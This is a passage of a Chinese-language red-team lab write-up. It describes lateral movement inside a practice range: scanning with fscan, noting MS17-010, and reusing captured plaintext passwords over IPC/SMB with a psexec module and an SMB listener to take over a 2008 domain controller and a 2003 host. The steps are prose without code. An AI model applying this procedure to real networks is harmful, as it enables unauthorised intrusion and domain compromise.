

上传fscan并且分别用fscan扫另外两个主机,发现他们两个都有ms17_010(上篇文章已经演示过了redteam靶场1从外网 Weblogic 打进内网 (songshare.cn)),这里演示别的方法





3.横向移动到域控主机2008



刚刚已经抓取过明文密码了,而且fscan扫描端口发现139和445端口开启(可以尝试ipc连接),我们可以使用psexec模块进行横向

那么首先我们要创建一个smb的监听器

进入psexec选择相应用户,选刚刚配置好的监听器,以及win7的会话,连接



2008成功上线,ipc也能使用

同理2003也应该可以使用这个方法上线

4.横向移动2003

同样的方法,成功上线